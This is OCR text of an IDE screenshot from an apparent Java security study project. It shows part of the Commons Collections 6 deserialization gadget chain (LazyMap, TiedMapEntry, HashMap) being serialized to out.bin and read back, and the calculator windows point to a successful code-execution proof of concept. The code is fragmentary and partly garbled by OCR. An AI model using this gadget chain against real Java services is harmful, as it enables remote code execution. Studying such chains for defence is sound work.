 Project
CommonCollections6.java
LazyMap.java
Map.java
TiedMapEntry.java
HashMap.java
NativeMethodAccessorImpl.class
DelegatingMethodAcce
CommonCollections6 ~/Tools/github/JavaSecurity/Co
.idea
src
main
java
CC1Yso
CC6_P
CommonCollections6
resources
test
target
out.bin
payloadproxy.bin
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_2
ant-javafx.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
dt.jar library root
jaccess.jar library root
javafx-mx.jar library root
javaws.jar library root
jce.jar library root
jconsole.jar library root
jfr.jar library root
hashMap
Cc W .*
10 results
9 1 3
53
54 Map innerMap = new HashMap();
55 //使用 LazyMap
56 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
57
58 // 上面还是使用CC1构造的，不变， 这里创建 TiedMapEntry 测试一下
59 TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "yhy");
60 // tiedMapEntry.hashCode();
61
62 // // HashMap 自动触发
63 HashMap hashMap = new HashMap();
64
65 hashMap.put(tiedMapEntry, "yhy");
66
67 // put 后再把key去除，防止影响后续执行
68 outerMap.remove( key: "yhy");
69
70 // 序列化
71 ObjectOutputStream oos = new ObjectOutput
tream
72 oos.writeObject(hashMap);
73
74 // 反序列化读取 out.bin 文件
75 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "out.bin"));
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Database
Maven
un: CommonCollections6
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Process finished with exit code 0